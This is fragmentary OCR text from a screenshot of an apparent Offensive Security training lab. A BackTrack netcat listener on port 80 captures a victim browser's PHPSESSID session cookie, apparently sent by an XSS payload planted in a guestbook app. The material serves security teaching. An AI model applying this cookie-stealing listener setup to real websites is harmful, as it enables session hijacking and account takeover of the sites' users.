 root@bt: ~ - Shell - Konsole
.246
Session Edit View Bookmarks Settings Help
root@bt:~# nc -lvp 80
listening on [any] 80 ...
192.168.8.246: inverse host lookup failed: Unknown server error : Connection tim
ed out
connect to [192.168.8.173] from (UNKNOWN) [192.168.8.246] 1421
GET /bogus.php?PHPSESSID=0ljpq9ai62goe3cgq45me2oa06 HTTP/1.1
Accept: */*
Referer: http://192.168.8.246/index.php
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0
.50727)
Host: 192.168.8.173
Connection: Keep-Alive
OFFENSIVE
security
Shell
Go Links
Training courses designed
EMPOV
you to step into the
OFF
ok Delete Guestbook Admin
Comment
We love this Web Application!
us Great Web Design, i love it!
You need to sanitize your input!
Everything looks fine to me...
700 Delete Mati I foresee a server compromise.
Done Internet
Start XAMPP Control Panel Ap... Offensive Security - ...